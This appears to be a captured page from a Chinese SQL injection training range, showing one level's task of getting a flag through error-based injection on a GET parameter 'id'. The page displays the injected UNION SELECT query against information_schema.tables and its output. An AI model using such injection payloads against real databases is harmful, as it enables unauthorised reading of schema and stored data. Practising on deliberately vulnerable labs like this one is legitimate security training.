 掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=1 and 1=2 union select 1,2,table_name from information_schema.tables where table_schema ='error' limit 0,1
查询结果:
Your Login name:2
Your Password:error_flag